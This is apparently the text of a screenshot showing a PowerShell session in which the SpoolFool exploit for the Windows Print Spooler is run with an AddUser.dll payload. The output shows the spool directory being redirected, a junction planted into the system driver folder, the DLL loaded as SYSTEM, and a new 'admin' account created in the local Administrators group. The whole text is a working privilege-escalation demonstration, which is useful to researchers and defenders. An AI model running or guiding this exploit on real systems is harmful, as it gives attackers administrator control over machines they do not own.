 Windows PowerShell (x86)
PS C:\SpoolFool> net user admin
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
PS C:\SpoolFool> .\SpoolFool.exe -dll .\AddUser.dll
[*] Using printer name: Microsoft XPS Document Writer v4
[*] Using driver directory: 4
[*] Using temporary base directory: C:\Users\IEUser\AppData\Local\Temp\239607f1-6237-4538-9f82-2a3de84a480c
[*] Trying to open existing printer: Microsoft XPS Document Writer v4
[+] Opened existing printer: Microsoft XPS Document Writer v4
[*] Setting spool directory to: \\localhost\C$\Users\IEUser\AppData\Local\Temp\239607f1-6237-4538-9f82-2a3de84a480c\4
[+] Successfully set the spool directory to: \\localhost\C$\Users\IEUser\AppData\Local\Temp\239607f1-6237-4538-9f82-2a3de84a480c\4
[*] Creating junction point: C:\Users\IEUser\AppData\Local\Temp\239607f1-6237-4538-9f82-2a3de84a480c -> C:\Windows\system32\spool\DRIVERS\x64
[*] Forcing spooler to restart
[*] Waiting for spooler to restart...
[+] Spooler restarted
[+] Successfully created driver directory: C:\Windows\system32\spool\DRIVERS\x64\4
[*] Copying DLL: .\AddUser.dll -> C:\Windows\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] Granting read and execute to SYSTEM on DLL: C:\Windows\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] Loading DLL as SYSTEM: C:\Windows\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] DLL should be loaded
PS C:\SpoolFool> net user admin
User name admin
Full Name admin
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/5/2022 1:53:14 PM
Password expires Never
Password changeable 2/5/2022 1:53:14 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.